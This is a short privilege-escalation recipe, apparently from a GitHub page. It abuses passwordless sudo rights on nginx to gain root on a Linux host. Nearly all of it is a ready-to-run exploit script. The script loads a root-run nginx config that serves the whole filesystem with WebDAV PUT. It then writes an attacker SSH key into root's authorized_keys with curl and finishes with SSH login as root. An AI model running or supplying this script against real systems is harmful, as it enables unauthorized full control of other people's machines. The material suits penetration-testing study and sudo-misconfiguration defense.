 Privilege Escalation - NGINX / SUDO
Condition - You must have sudo permission on nginx:
user@host:~$ sudo -l
Matching Defaults entries for user on host:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User user may run the following commands on host:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
From an existing interractive session create the following exploit code:
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
        server {
                listen 1339;
                root /;
                autoindex on;
                dav_methods PUT;
        }
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
Then run the exploit:
./exploit.sh
Store the SSH Private Key then use it to connect to the host:
chmod 600 root_key
ssh -i root_key root@host